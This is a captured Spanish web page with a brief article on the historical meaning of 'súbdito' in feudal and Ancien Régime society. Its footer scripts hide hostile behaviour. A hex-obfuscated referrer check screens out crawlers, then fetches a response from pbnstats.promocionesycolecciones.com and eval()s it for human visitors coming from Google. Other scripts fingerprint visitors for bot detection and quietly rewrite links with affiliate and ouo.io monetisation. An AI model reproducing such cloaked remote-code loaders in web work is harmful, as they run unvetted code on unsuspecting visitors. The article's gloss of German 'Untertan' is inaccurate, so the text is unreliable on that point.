

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-subdito/
body_size: 9817
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Súbdito?</title>

        <meta name="description" content="Durante la Edad Media, se les llamaba “súbditos”, a todas las personas que conformaban los más bajos estratos de la pirámide social, puesto que estos dependí...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-subdito/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Súbdito?">

        <meta property="og:description" content="Durante la Edad Media, se les llamaba “súbditos”, a todas las personas que conformaban los más bajos estratos de la pirámide social, puesto que estos dependí...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Súbdito?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-subdito/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-26T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Súbdito?">

        <meta name="twitter:description" content="Durante la Edad Media, se les llamaba “súbditos”, a todas las personas que conformaban los más bajos estratos de la pirámide social, puesto que estos dependí...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Súbdito?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es S\u00fabdito?",

          "description": "Durante la Edad Media, se les llamaba \u201cs\u00fabditos\u201d, a todas las personas que conformaban los m\u00e1s bajos estratos de la pir\u00e1mide social, puesto que estos depend\u00ed...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-26T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-subdito\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-subdito\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es S\u00fabdito?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-subdito\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=596" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Súbdito?
        </div>

        

        <article>

            <h1>¿Que es Súbdito?</h1>

            <div class="article-meta">

                <span>📅 26/06/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Durante la Edad Media, se les llamaba “súbditos”, a <strong>todas las personas que conformaban los más bajos estratos</strong> de la pirámide <strong>social</strong>, puesto que estos dependían, en gran <strong>medida</strong>, de sus señores feudales para tener acceso a los artículos de necesidad más básicos. En Francia, mientras estuvo en pie el “<a title=" Ancien régime - cronotecagenealogica " href="http://www.cronotecagenealogica.com/ancien_regime/" rel="noopener" target="_blank"><strong>Ancien régime</strong></a>”, los súbditos eran aquellos que formaban parte del tercer estado, es decir, los plebeyos o los comunes, quienes carecían de todo tipo de privilegio social, jurídico o económico. En el inglés, se les denominaba “commoners” (los comunes) y en Alemania “untertan” (“los que rompen el piso”, en referencia a los rudos trabajos que llevaban a cabo).</p><p>En el Antiguo Régimen, nombre de connotación negativa dada a la Francia previa a la Revolución Francesa, se tenía un <strong>sistema</strong> similar al del feudalismo, pero basado en la lealtad al Rey. Los súbditos, por entonces, d<strong>ebían su respeto y sumisión al Rey</strong>, quien fungía como el principal proveedor de la nación. Después de iniciadas las revueltas que conllevó la Revolución, se empezó a utilizar el término en contraposición a “ciudadano”, siendo el súbdito aquél que rinde sumisión al máximo monarca, mientras que el ciudadano o citoyen, se convierte en el que aboga por la soberanía <strong>nacional</strong>. Durante la época colonial, se usó de una forma similar estos términos, para hablar sobre los indígenas y los derechos que tenían.</p><p>En el contexto feudal, el súbdito es quien está <strong>bajo el dominó de un señor feudal</strong> y a quien tiene que rendir cuentas. Este sistema abarcaba gran parte de Europa y unía el aspecto político con el económico y el social. Su base se encontraba en la llamada <a title=" Piramide Feudal - cintiaelfeudo2014 " href="https://cintiaelfeudo2014.blogspot.com/p/la-piramide-feudal/" rel="noopener" target="_blank"><strong>pirámide feudal</strong></a>, en donde se establecían los estratos sociales en dependencia de los títulos reales que se poseían, que a su vez, limitaba el acceso a las tierras que alguien podía tener.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51589&from=significado-del-nombre.nombresquesignifiquen.com&id=2730')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+S%C3%BAbdito%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
